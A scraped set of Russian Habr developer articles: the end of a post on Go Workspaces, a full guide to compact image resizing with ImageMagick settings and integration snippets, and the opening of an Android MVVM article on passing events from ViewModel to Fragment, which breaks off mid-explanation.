go run github.com/bozaro/go/go-work-play/tools/hello
```
Если в `go.work` добавить `replace`-ы, то они так же будут иметь эффект на все модули рабочего пространства.
Какие еще есть проблемы?
------------------------
Важно понимать, что использование Go Workspaces меняет поведение некоторых команд, например:
* `go run` перестаёт работать для модулей, которые не объявлены в `go.work`;
* `go list` не может менять `go.mod`файлы:
```
go list -mod=mod -m -json
go: -mod may only be set to readonly when in workspace mode, but it is set to "mod"
Remove the -mod flag to use the default readonly value,
or set -workfile=off to disable workspace mode.
```
К этому изменению некоторые утилиты могут быть не готовы.
Подведение итогов
-----------------
Я для себя сделал следующие выводы.
* Использование Go Workspaces сильно упрощает выполнение каких-либо утилит за счет возможности вызова их из любого места рабочего пространства без лишних приседаний.
* Можно не добавлять паразитные `replace` директивы в `go.mod` файлы для того, чтобы править одновременно несколько связанных проектов.
* При использовании `go.work` можно получить ситуацию, запускаемый код будет выполняться не с теми зависимостями, которые указаны в `go.mod` файле, и об этом нужно помнить. К счастью, зависимости можно свести через команду `go work sync`.
* Проблема с несколькими `go.mod` в рамках одного репозитория с помощью Go Workspaces не решается никак.
|
https://habr.com/ru/post/652103/
| null |
ru
| null |
# Эффективное изменение размера картинок при помощи ImageMagick
В наше время всё чаще сайты сталкиваются с необходимостью введения [отзывчивого дизайна](http://www.smashingmagazine.com/2014/05/14/responsive-images-done-right-guide-picture-srcset/) и [отзывчивых картинок](http://www.smashingmagazine.com/2014/02/03/one-solution-to-responsive-images/) – а в связи с этим есть необходимость эффективного изменения размера всех картинок. Система должна работать так, чтобы каждому пользователю по запросу отправлялась картинка нужного размера – маленькие для пользователей с небольшими экранами, большие – для больших экранов.
Веб таким образом работает отлично, но для доставки картинок разных размеров разным пользователям необходимо все эти картинки сначала создать.
Множество инструментов занимается изменением размера, но слишком часто они выдают большие файлы, аннулирующие выигрыш в быстродействии, который должен приходить вместе с отзывчивыми картинками. Давайте рассмотрим, как при помощи [ImageMagick](http://imagemagick.org/), инструмента командной строки, быстренько изменять размеры картинок, сохраняя превосходное качество и получая файлы небольших объёмов.
#### Большие картинки == большие проблемы
Средняя веб-страница [весит 2 Мб](http://httparchive.org/interesting.php?a=All&l=May%2015%202015), из них 2/3 – картинки. Миллионы людей ходят в интернет через 3G, или ещё хуже. 2Мб-сайты в этих случаях работают ужасно. Даже на быстром соединении такие сайты могут израсходовать лимиты трафика. Работа веб-дизайнеров и разработчиков – упростить и улучшить жизнь пользователя.
Очень маленькие сайты могут просто сохранить несколько вариантов всех картинок. Но что, если у вас их дофига? Например, в магазине может быть сотня тысяч картинок – не делать же их варианты вручную.
#### ImageMagick
Утилита командной строки с 25-летним стажем в то же время является редактором картинок с полным набором функций. В ней огромная куча функций, и среди них – быстрое и автоматическое изменение размера картинок. Но с настройками по умолчанию файлы часто получаются излишне большими – иногда по объёму больше оригинала, хотя в них и меньше пикселей. Сейчас я объясню, в чём проблема, и покажу, какие настройки необходимы для её решения.
#### Как работает изменение размера картинок
По определению, при изменении размера картинки меняется количество пикселей в ней. Если её увеличивают, на выходе будет больше пикселей, чем на входе; при уменьшении – наоборот. Задача состоит в том, как лучше всего сохранить содержимое исходной картинки при помощи другого количества пикселей.
Увеличение картинок изобразить проще, так что начнём с него. Рассмотрим картинку с квадратиком 4х4 пикселя, который мы хотим удвоить до 8х8. По сути, мы берём эту картинку и натягиваем на новую сетку – это называется resampling (дискретизация). Чтобы сделать дискретизацию картинки 4х4 на 8х8, нужно куда-то вставить 48 лишних пикселей. У них должен быть какой-то цвет – процесс его подбора зовётся интерполяцией. При дискретизации алгоритм, выбирающий, как работает интерполяция, называется фильтром дискретизации.

Фильтров таких есть множество. Проще всего добавить четыре ряда и четыре столбца любого цвета. Ну, скажем, красного. Это будет фоновая интерполяция, когда на пустых местах появляется цвет фона (красный). В фотошопе это делается через “Image” → “Canvas Size” вместо “Image” → “Image Size”.
Это, конечно, нам не подойдёт. Картинка не будет похожа на исходную. Фоновая интерполяция используется только для добавления новых пикселей, да и тогда она бесполезна при изменении размера.

Ещё одна простая интерполяция – сделать цвет новых пикселей такой же, как у их соседей – это интерполяция по ближайшим соседям. Для картинок, особенно для нашего квадратика, результат будет гораздо лучше.

При понижающей дискретизации, то есть, уменьшении картинки, не так-то просто сделать интерполяцию по ближайшим соседям. Нужно принять, что в математических целях можно оперировать дробными пикселями. Для начала новая сетка применяется к оригинальной картинке. Поскольку пикселей стало меньше, а размер их больше, некоторые из них содержат по нескольку цветов.
Но у настоящих пикселей есть только один цвет. Результирующий цвет каждого пикселя новой решётки определяется цветом по его центру. Поэтому иногда интерполяцию по ближайшим соседям при уменьшении называют точечной дискретизацией.

Но если это что-то посложнее линии и квадратов, такой метод выдаёт зазубренные и квадратные картинки. Он работает быстро, выдаёт мелкие файлы, но выглядит плохо.
Большинство фильтров используют вариации интерполяции по ближайшим соседям – они делают точечную дискретизацию по нескольким точкам и как-то вычисляют некий средний цвет для них. В билинейной интерполяции считается взвешенное среднее цветов.
Но такой фильтр влияет на размер файла, потому что он вместе с округлыми краями добавляет новые цвета. У оригинальной картинки было всего два цвета, теперь же у нас их больше. А при прочих равных, чем больше цветов, тем тяжелее файл.
И что же это означает для нас
Нам нужно как-то уменьшать количество цветов, не теряя в качестве. Больше всего на это влияет выбор фильтра, но и другие настройки тоже могут.
#### Оптимальные настройки для ImageMagick
##### Основы ImageMagick
У ImageMagick [дофига настроек и функций](http://www.imagemagick.org/script/command-line-options.php), и найти нужную довольно тяжело. Нас интересуют две функции, convert и mogrify. Они выполняют схожие действия, но mogrify работает с несколькими файлами сразу, а convert – по одному.
Простая операция:
```
convert input.jpg -resize 300 output.jpg
```
При этом IM берёт input.jpg и изменяет размер на пикселей в ширину, сохраняя результат в output.jpg. Функция -resize 300 – пример одной из множества функций. У них у всех один формат: -functionName option.
Использовать mogrify можно также, с небольшим дополнением:
```
mogrify -path output/ -resize 300 *.jpg
```
Тут IM берёт все файлы JPEG из текущей директории (\*.jpg), изменяет их размер до 300 пикселей в ширину и сохраняет их в директории output.
Функции можно комбинировать:
```
convert input.jpg -resize 300 -quality 75 output.jpg
```
Это тоже изменяет размер input.jpg до 300 пискелей, но устанавливает качество JPEG в 75 перед сохранением в output.jpg.
##### Тестирование и результаты
[Тестируя](https://github.com/nwtn/image-resize-tests) различные настройки IM, я стремился уменьшить размер файлов, не ухудшая их качества – так, чтобы их не отличить было от опции фотошопа «Save for Web». Я использовал для проверки как субъективное мнение, так и объективное – измерял [структурные различия](http://en.wikipedia.org/wiki/Structural_similarity) (structural dissimilarity, DSSIM). DSSIM сравнивает две картинки и выдаёт оценку. Чем меньше оценка, тем больше они похожи. 0 означает идентичность. Я добивался оценки DSSIM не более 0,0075. А в [одном из исследований](http://www.radware.com/neurostrata-fall2014/) в прошлом году было установлено, что обычно люди не могут на глаз отличить картинки с DSSIM менее 0,015.
Протестировав различные изображения разных размеров в форматах JPEG и PNG я пришёл к выводу, что следующие настройки IM создают наименьшие результаты, которые при этом практически неотличимы от выдачи фотошопа:
```
mogrify -path OUTPUT_PATH -filter Triangle -define filter:support=2 -thumbnail OUTPUT_WIDTH -unsharp 0.25x0.25+8+0.065 -dither None -posterize 136 -quality 82 -define jpeg:fancy-upsampling=off -define png:compression-filter=5 -define png:compression-level=9 -define png:compression-strategy=1 -define png:exclude-chunk=all -interlace none -colorspace sRGB -strip INPUT_PATH
```
Разберём их подробнее.
###### Mogrify или Convert
IM использует convert для обработки картинок по одной, а mogrify обычно нужен для пакетной обработки. В идеальном мире результаты их работы должны совпадать. К сожалению, в [convert есть ошибка](http://www.imagemagick.org/discourse-server/viewtopic.php?f=3&t=27177), из-за которой он игнорирует некоторые из настроек (-define jpeg:fancy-upsampling=off), поэтому пришлось использовать mogrify.
###### Дискретизация (resampling)
Выбор фильтра дискретизации в IM почему-то запутан. Есть три способа это сделать:
* выбрав функцию изменения размера
* используя опцию -filter
* или опцию -interpolate
Примеры работы двенадцати различных функций изменения размера
Очевиднее всего использовать –resize, но результаты получаются слишком большими. Я проверил 11 разных функций и обнаружил, что лучше всего с уменьшением справляется –thumbnail, как по размеру, так и по качеству. Эта функция работает в три этапа:
1. изменяет размер картинки до размера, в пять раз превышающего необходимый, используя функцию –sample, у которой есть свой встроенный фильтр
2. затем изменяет размер до необходимого через –resize
3. удаляет мета-данные из картинки
То есть, если мы уменьшаем картинку до 500 пикселей в ширину, -thumbnail сначала изменит её размер до 2500 при помощи –sample. Затем IM изменит размер с 2500 до 500 через –resize. И в конце удалит мета-данные.
Второй способ выбрать фильтр дискретизации – через –filter. У некоторых функций есть встроенные фильтры, а у других есть фильтры по умолчанию, которые можно поменять. На втором шаге работы –thumbnail используется –filter, потому что там используется функция –resize.
Я проверил 31 вариант настроек для –filter и добился наилучших результатов, используя Triangle. Этот фильтр также известен как билинейная интерполяция. Он вычисляет взвешенный средний цвет из соседних пикселей. Я нашёл, что лучше всего задавать область соседних пикселей как -define filter:support=2 setting.
Третий способ выбора фильтра – это –interpolate, но он игнорируется при использовании -thumbnail.
Кроме всего прочего, IM по умолчанию использует некую функцию под названием JPEG fancy upsampling, которая пытается выдать JPEG лучшего качества. Я решил, что она лишь увеличивает размер картинок, а разница в качестве получается пренебрежимо малой, поэтому рекомендую отключать её через -define jpeg:fancy-upsampling=off.
###### Увеличение чёткости (Sharpening)
При изменении размера картинки слегка размываются, поэтому тот же фотошоп применяет различные техники увеличения чёткости. Я рекомендую фильтр unsharp, который, несмотря на название, увеличивает чёткость картинки: -unsharp 0.25x0.25+8+0.065.
Фильтр работает так, что сначала применяется [гауссово размытие](http://en.wikipedia.org/wiki/Gaussian_blur). Первые два числа – это радиус и сигма (в нашем случае, по 0,25 пикселя). После размытия фильтр сравнивает размытую версию с оригиналом, и там, где яркость отличается более, чем заданный порог (0.065), применяется увеличение чёткости заданной силы (8).
###### Уменьшение цветности
Как я говорил ранее, основная причина увеличения объёма файлов при изменении размера картинок – добавление новых цветов. Поэтому нужно попытаться уменьшить их количество, но без потери качества.
Один из способов – это постеризация (posterization), когда градиенты заменяются на наборы из чётких цветов. Постеризация уменьшает количество уровней цвета – это то, сколько вариантов остаётся у красного, зелёного и синего каналов. Общее количество цветов картинки будет комбинацией цветов этих каналов.
Постеризация может уменьшить объём файла, но и ухудшить качество. Я предлагаю цифру 136, при которой вы получаете небольшой файл, не теряя особо в качестве.

Оригинал

Уменьшение количества цветов
Дизеринг (Dithering) – процесс, который смягчает последствия уменьшения количества цветов, добавляя шума в цветовые наборы, чтобы создать иллюзию большего количества цветов. В теории это хорошая идея.

После дизеринга
К сожалению, в IM есть ошибка, которая портит картинки с прозрачностью при дизериге. Поэтому его лучше отключить через -dither None. К счастью, и без него результаты постеризации выглядят неплохо.

Ошибка дизеринга в IM
###### Цветовое пространство
Цветовой пространство косвенно относится к количеству цветов на картинке. Это пространтсво определяет, какие цвета доступны. На картинке ниже показано, что пространство цветов ProPhoto RGB содержит больше цветов, чем Adobe RGB, которое, в свою очередь, содержит больше, чем sRGB. И все они содержат цветов меньше, чем видит глаз.

sRGB сделали королём цветовых пространств интернета. Его одобрили W3C и другие организации. Он обязателен к поддержке в CSS Color Module Level 3 и в спецификациях SVG и WebP. На него ссылаются в спецификации PNG. В фотошопе это также это цветовое пространство по умолчанию. Короче, sRGB – лучший выбор для веба, и если вы хотите, чтобы ваши картинки правильно отображались, лучше использовать его.
###### Качество и сжатие
В форматах с потерей качества вроде JPEG качество и сжатие связаны напрямую – чем больше сжатие, тем ниже качество и меньше объём файла. Поэтому нужно найти баланс.
В моих тестах у контрольных картинок и фотошопа было выставлено качество high, или 60. А в настройках IM я рекомендую использовать 82. Почему?
Оказывается, что количественно настройка качества не определена в формате JPEG, и поэтому она не является стандартом. Качество 60 в фотошопе может оказаться таким же, как качество 40 в одной программе, качество B+ в другой или качество «офигенское» в третьей. В моих тестах я выяснил, что фотошоповское 60 соответствует -quality 82 в ImageMagick.
А у форматов без потери качества вроде PNG, качество и сжатие не связаны. Высокое сжатие не меняет вид картинки, а зависит только от уровня загрузки процессора при её обработке. Если не жалеть компьютеры, то нет причин не выставлять максимальное сжатие PNG.
Сжатие PNG в IM можно установить тремя настройками: -define png:compression-filter, -define png:compression-level и -define png:compression-strategy. [Фильтр сжатия](http://www.libpng.org/pub/png/book/chapter09.html) – это дополнительный шаг перед сжатием, который так сортирует данные, что сжатие становится более эффективным. Я добился лучших результатов при использовании адаптивной фильтрации (-define png:compression-filter=5). Уровень сжатия я рекомендую ставить на максимум, 9 (-define png:compression-level=9). А стратегия определяет сам алгоритм. Мне больше понравилась стратегия по умолчанию (-define png:compression-strategy=1).
###### Мета данные
Кроме самой картинки, файлы могут содержать мета данные – информацию о картинке, когда она была создана, об устройстве, которое её создало. Эта информация занимает место, но не улучшает восприятие картинки, и её лучше удалить. И хотя я указал, что –thumbnail удаляет мета данные, всё-таки она удаляет их не все. Есть возможность удалить все, используя -strip и -define png:exclude-chunk=all. На качество это не влияет.
###### Прогрессивный рендер
JPEGs и PNGs можно сохранять при помощи прогрессивного (progressive) или последовательно (sequential) рендера. По умолчанию выполняется второй, когда пиксели грузятся по рядам, сверху вниз. Прогрессивный означает, что картинка передаётся и выводится постепенно.
У JPEG прогрессивный рендер может произойти в любое количество шагов – это определяется при сохранении файла. Первый шаг – версия низкого разрешения полной картинки; на каждом последующем появляется версия более высокого разрешения, пока не будет выдана вся картинка в высшем разрешении.
У PNG есть вид прогрессивного рендера под названием [Adam7 interlacing](http://en.wikipedia.org/wiki/Adam7_algorithm), когда пиксели выводятся в семь шагов на основе сетки 8х8.

Оба вида рендера можно настроить в IM через –interlace. Но нужно ли?
Такой рендер увеличивает объём файлов. Долгое время считалось, что его нужно включать, поскольку он улучшает пользовательское восприятие. Даже если идеальная картинка не загрузится сразу, он что-нибудь распознает, и это будет лучше, чем ничего.
В прошлом году по [результатам исследования](http://www.radware.com/neurostrata-fall2014/) стало видно, что пользователи предпочитают последовательный рендер. Это только одно исследование, но всё равно интересное. Так что я решил рекомендовать использовать последовательный рендер через "-interlace none".
###### Оптимизация картинок
Я упоминал оптимизацию. Все описанные до этого настройки я рекомендую, если вы не оптимизируете свои картинки. Если их можно оптимизировать, то я их поменяю: небольшие изменения в настройках -unsharp лучше работают (-unsharp 0.25x0.08+8.3+0.045 супротив -unsharp 0.25x0.25+8+0.065 без оптимизации) и не нужно использовать -strip.
```
mogrify -path OUTPUT_PATH -filter Triangle -define filter:support=2 -thumbnail OUTPUT_WIDTH -unsharp 0.25x0.08+8.3+0.045 -dither None -posterize 136 -quality 82 -define jpeg:fancy-upsampling=off -define png:compression-filter=5 -define png:compression-level=9 -define png:compression-strategy=1 -define png:exclude-chunk=all -interlace none -colorspace sRGB INPUT_PATH
```
Оптимизаторов есть множество. Я тестировал [image\_optim](https://github.com/toy/image_optim), [picopt](https://github.com/ajslater/picopt) и [ImageOptim](https://imageoptim.com/), и они все прогоняют картинки через серию разных шагов. Я проверял их по очереди и пришёл к выводу, что лучше прогнать файлы через все три в том порядке, в каком они приведены. Правда, после использования image\_optim выгода от picopt и ImageOptim становится минимальной. Если у вас нет лишнего времени и процессорной мощности, то использование более одной оптимизации будет чрезмерным.
#### Результаты (и что, стоило так мучаться?)
Конечно, настройки мои сложны, но для улучшения пользовательского восприятия они нужны. С радостью сообщаю, что потратив время на тесты, я сумел кардинально уменьшить объёмы файлов, не проиграв в качестве.
В среднем объём файлов уменьшился на 35% по сравнению с опцией фотошопа “Save for Web”.
Сравнение с Photoshop Creative Cloud

Мои настройки без оптимизации оказались даже лучше, чем у фотошопа с оптимизацией!
По сравнению с настройками по умолчанию при изменении размера картинок у IM, мои рекомендации выиграли в среднем 82%.

По сравнению с настройками по умолчанию в WordPress, который «под капотом» использует ImageMagick, мои настройки в среднем выиграли 77%.

По сравнению с другими CMS и инструментами, которые используют ImageMagick, мои настройки выигрывали аж до 144%.

Напоминаю, что все картинки получились неотличимыми от вывода фотошопа.
#### Как реализовать это в своих проектах
##### bash shell
Здесь можно добавить функцию-макрос в файл .bash\_aliases (или .bashrc), которая будет заменять мою рекомендуемую команду:
```
smartresize() {
mogrify -path $3 -filter Triangle -define filter:support=2 -thumbnail $2 -unsharp 0.25x0.08+8.3+0.045 -dither None -posterize 136 -quality 82 -define jpeg:fancy-upsampling=off -define png:compression-filter=5 -define png:compression-level=9 -define png:compression-strategy=1 -define png:exclude-chunk=all -interlace none -colorspace sRGB $1
}
```
А вызывать её нужно так:
```
smartresize inputfile.png 300 outputdir/
```
##### Node.js
У npm package под названием [imagemagick](https://www.npmjs.com/package/imagemagick) позволяет использовать ImageMagick. При его использовании можно добавить функцию изменения размера следующим образом:
```
var im = require('imagemagick');
var inputPath = 'path/to/input';
var outputPath = 'path/to/output';
var width = 300; // output width in pixels
var args = [
inputPath,
'-filter',
'Triangle',
'-define',
'filter:support=2',
'-thumbnail',
width,
'-unsharp 0.25x0.25+8+0.065',
'-dither None',
'-posterize 136',
'-quality 82',
'-define jpeg:fancy-upsampling=off',
'-define png:compression-filter=5',
'-define png:compression-level=9',
'-define png:compression-strategy=1',
'-define png:exclude-chunk=all',
'-interlace none',
'-colorspace sRGB',
'-strip',
outputPath
];
im.convert(args, function(err, stdout, stderr) {
// do stuff
});
```
##### Grunt
Если вы используете Grunt для запуска задач, то специально для вас я сделал задачу по имени [grunt-respimg](https://github.com/nwtn/grunt-respimg) ([npm](https://www.npmjs.com/package/grunt-respimg)), которая делает всё, что я описал. В свои проекты её можно включать вот так:
```
npm install grunt-respimg --save-dev
```
А затем её можно выполнить в файле Grunt:
`grunt.initConfig({
respimg: {
default: {
options: {
widths: [200, 400]
},
files: [{
expand: true,
cwd: 'src/img/',
src: ['**.{gif,jpg,png,svg}'],
dest: 'build/img/'
}]
}
},
});
grunt.loadNpmTasks('grunt-respimg');`
##### PHP
В PHP ImageMagick интегрирован под именем [Imagick](http://php.net/manual/en/book.imagick.php). К сожалению, там он ограничен и не умеет выполнять всё то, что я рекомендовал – в частности, настраивать фильтр дискретизации на использование функции thumbnail.
Но вам повезло – я создал модуль [php-respimg](https://github.com/nwtn/php-respimg) ([packagist](https://packagist.org/packages/nwtn/php-respimg)), который делает всё нужное. Его можно включить в проект при помощи [Composer](https://getcomposer.org/):
```
composer require nwtn/php-respimg
```
А затем изменять размер картинок вот так:
```
require_once('vendor/autoload.php');
use nwtn\Respimg as Respimg;
$image = new Respimg($input_filename);
$image->smartResize($output_width, 0, false);
$image->writeImage($output_filename);
```
##### Content Management Systems
Если ваша CMS работает на PHP, берите секцию «PHP» и делайте из неё плагин. Если вы используете WordPress, то вы можете использовать плагин [RICG Responsive Images](https://wordpress.org/plugins/ricg-responsive-images/). После его установки для активации надо будет добавить следующее в файл functions.php:
```
function custom_theme_setup() {
add_theme_support( 'advanced-image-compression' );
}
add_action( 'after_setup_theme', 'custom_theme_setup' );
```
Другие CMS так или иначе дают доступ к функциям по работе с картинками – обратитесь к их документации.
#### Быстродействие
В своих тестах я обнаружил, что по сравнению с –resize по умолчанию IM занимал в 2.25 раз больше времени на обработку картинок.
#### Заключение
Дизайнеры и разработчики очень сильно влияют на то, как работает веб. Мы можем сделать сайты более шустрыми, улучшить их восприятие пользователями, и даже вывести наш контент на [новые рынки](http://blog.chriszacharias.com/page-weight-matters). Урезание объёма картинок делается довольно просто и сильно влияет на увеличение быстродействия сайта – надеюсь, что вся эта информация окажется полезной для вас и позволит вам улучшить ваш сайт для ваших пользователей.
#### Ссылки
[grunt-respimg](https://github.com/nwtn/grunt-respimg)
[php-respimg](https://github.com/nwtn/php-respimg)
[RICG Responsive Images plugin](https://wordpress.org/plugins/ricg-responsive-images/)
|
https://habr.com/ru/post/261625/
| null |
ru
| null |
# Отправка событий из ViewModel в Activity/Fragment в MVVM
Сегодня речь пойдет о том, как обмениваться события между Activities/Fragments и ViewModel в MVVM. Для получения данных из ViewModel, рекомендуется в Activity/Fragment подписываться на данные LiveData, находящиеся во ViewModel. Но что делать для отправки единичных (и не только) событий, таких как показать уведомление или, например, открыть другой фрагмент?

Итак, всем привет!
Меня зовут Алексей, я андроид-разработчик в Банке «Хоум Кредит».
В данной статье поделюсь нашим способом реализации отправления и получения событий от ViewModels к Views (Activities/Fragments).
*В нашем приложении [«Товары в рассрочку от Банка Хоум Кредит»](https://play.google.com/store/apps/details?id=ru.homecredit.marketplace) мы используем фрагменты, поэтому будем говорить о них, но всё актуально и для Activity.*
### Что мы хотим?
У нас есть Fragment, включающий в себя несколько ViewModel-ей, данные связываются `DataBinding`-ом. Все события пользователей получают ViewModel-и. Если событие является навигационным: необходимо открыть другой fragment/activity, показать `AlertDialog`, `Snackbar`, системный запрос на Permissions и т.п., то такое событие должно выполниться во фрагменте.
### А в чем, собственно, проблема?
Жизненные циклы Views и ViewModels не связаны. Связывать колбеками (Listeners) нельзя, так как ViewModel не должны ничего знать о фрагментах, а также не должны содержать в себе ссылку на фрагменты, иначе, как известно, память начнет «[ликовать](https://developer.android.com/topic/performance/memory)».
Стандартным подходом взаимодействия Fragments и ViewModels является подписка на `LiveData`, находящуюся во ViewModel. Сделать передачу событий напрямую через `LiveData` нельзя, всвязи с тем, что такой подход не учитывает, было уже выполнено событие или нет.
### Какие существуют решения:
1. Использовать [`SingleLiveEvent`](https://github.com/googlesamples/android-architecture/blob/dev-todo-mvvm-live/todoapp/app/src/main/java/com/example/android/architecture/blueprints/todoapp/SingleLiveEvent.java)
**Плюсы:** событие выполняется один раз.
**Минусы:** одно событие – один `SingleLiveEvent`. При большом количестве событий во ViewModel появляется N event-объектов, на каждый из которых придется подписываться во фрагменте.
2. Неплохой [пример](https://android.jlelse.eu/sending-events-from-viewmodel-to-activities-fragments-the-right-way-26bb68502b24).
**Плюсы:** одно событие выполняется также единожды, можно передавать данные из viewModel во fragment.
**Минусы:** данные в событии обязательны, если же необходимо выполнить событие без данных `(val content: T)`, необходимо будет создать еще один класс. Не решает проблему исполнения одного типа события один раз (само событие выполняется один раз, но данный тип события будет выполнятся столько раз, сколько мы его запустим из ViewModel). Например, у нас асинхронно уходят N-запросов, но сети нет. Каждый запрос вернется с ошибкой сети, и запулит во фрагмент N событий об ошибке сети, во фрагменте откроется N алертов. Пользователь не одобрит такое решение :). Мы ему должны показать один раз сообщение с данной ошибкой. Другими словами данный тип события должен выполнится один раз.
### Решение
За основу возьмем идею `SingleLiveEvent` по сохранению информации о хендлинге события.
#### Определим возможные типы событий
```
enum class Type {
EXECUTE_WITHOUT_LIMITS, //Самый распространенный тип события – выполнять столько раз, сколько было вызвано без проверки существует ли хоть один подписчик или нет
EXECUTE_ONCE, //Выполнить данный тип события один раз
WAIT_OBSERVER_IF_NEEDED,//Событие должно быть обязательно обработано, поэтому необходимо дождаться первого подписчика-обзёрвера на получение события и выполнить его
WAIT_OBSERVER_IF_NEEDED_AND_EXECUTE_ONCE //Событие должно быть обязательно обработано, поэтому необходимо дождаться первого подписчика-обзёрвера на получение события и выполнить данный тип события один раз
}
```
#### Создаем базовый класс события – `NavigationEvent`
`isHandled` указывает на то, было ли событие получено (мы считаем, что оно выполнено, если было получено Observer во фрагменте).
```
open class NavigationEvent(var isHandled: Boolean = false, var type: Events.Type)
```
#### Создаем класс Эмиттера – `Emitter`
Класс эмиттера событий наследуется от `LiveData`<`NavigationEvent`>. Данный класс будет использоваться во ViewModel для отправки событий.
```
class Emitter : MutableLiveData() {
private val waitingEvents: ArrayList = ArrayList()
private var isActive = false
override fun onInactive() {
isActive = false
}
override fun onActive() {
isActive = true
val postingEvents = ArrayList()
waitingEvents
.forEach {
if (hasObservers()) {
this.value = it
postingEvents.add(it)
}
}.also { waitingEvents.removeAll(postingEvents) }
}
private fun newEvent(event: NavigationEvent, type: Type) {
event.type = type
this.value = when (type) {
Type.EXECUTE\_WITHOUT\_LIMITS,
Type.EXECUTE\_ONCE -> if (hasObservers()) event else null
Type.WAIT\_OBSERVER\_IF\_NEEDED,
Type.WAIT\_OBSERVER\_IF\_NEEDED\_AND\_EXECUTE\_ONCE -> {
if (hasObservers() && isActive) event
else {
waitingEvents.add(event)
null
}
}
}
}
/\*\* Clear All Waiting Events \*/
fun clearWaitingEvents() = waitingEvents.clear()
}
```
`isActive` – необходим нам для понимания – подписан ли на `Emitter` хотя бы один `Observer`. И в случае, когда подписчик появился и накопились события, ожидающие его, мы отправляем эти события. Важное уточнение: отправлять события необходимо не через `this.postValue(event)`, а через сеттер `this.value = event`. Иначе, подписчик получит только последнее событие в списке.
Сам метод отправки нового события `newEvent(event, type)` – принимает два параметра – собственно, само событие и тип этого события.
Чтобы не запоминать все типы событий (длинные названия), создадим отдельные public-методы, которые будут принимать только само событие:
```
class Emitter : MutableLiveData() {
…
/\*\* Default: Emit Event for Execution \*/
fun emitAndExecute(event: NavigationEvent) = newEvent(event, Type.EXECUTE\_WITHOUT\_LIMITS)
/\*\* Emit Event for Execution Once \*/
fun emitAndExecuteOnce(event: NavigationEvent) = newEvent(event, Type.EXECUTE\_ONCE)
/\*\* Wait Observer Available and Emit Event for Execution \*/
fun waitAndExecute(event: NavigationEvent) = newEvent(event, Type.WAIT\_OBSERVER\_IF\_NEEDED)
/\*\* Wait Observer Available and Emit Event for Execution Once \*/
fun waitAndExecuteOnce(event: NavigationEvent) = newEvent(event, Type.WAIT\_OBSERVER\_IF\_NEEDED\_AND\_EXECUTE\_ONCE)
}
```
Формально, уже можно подписываться на `Emitter` во ViewModel и получать события без учета их хендлинга (было ли событие уже обработано или нет).
#### Создадим класс наблюдателя событий – `EventObserver`
```
class EventObserver(private val handlerBlock: (NavigationEvent) -> Unit) : Observer {
private val executedEvents: HashSet = hashSetOf()
/\*\* Clear All Executed Events \*/
fun clearExecutedEvents() = executedEvents.clear()
override fun onChanged(it: NavigationEvent?) {
when (it?.type) {
Type.EXECUTE\_WITHOUT\_LIMITS,
Type.WAIT\_OBSERVER\_IF\_NEEDED -> {
if (!it.isHandled) {
it.isHandled = true
it.apply(handlerBlock)
}
}
Type.EXECUTE\_ONCE,
Type.WAIT\_OBSERVER\_IF\_NEEDED\_AND\_EXECUTE\_ONCE -> {
if (it.javaClass.simpleName !in executedEvents) {
if (!it.isHandled) {
it.isHandled = true
executedEvents.add(it.javaClass.simpleName)
it.apply(handlerBlock)
}
}
}
}
}
}
```
На вход данный Observer принимает функцию высшего порядка – обработка событий будет написана во фрагменте (пример ниже).
Метод `clearExecutedEvents()` для очистки выполненных событий (те, которые должны были выполнится один раз). Необходим при обновлении экрана, например, в `swipeToRefresh()`.
Ну и собственно, главный метод `onChange()`, который наступает при получении новых данных эмиттера, на который подписывается данный наблюдатель.
В случае, если событие имеет тип выполнения неограниченного количества раз, то мы проверяем, было ли событие выполнено и обрабатываем его. Выполняем событие и указываем, что оно получено и обработано.
```
if (!it.isHandled) {
it.isHandled = true
it.apply(handlerBlock)
}
```
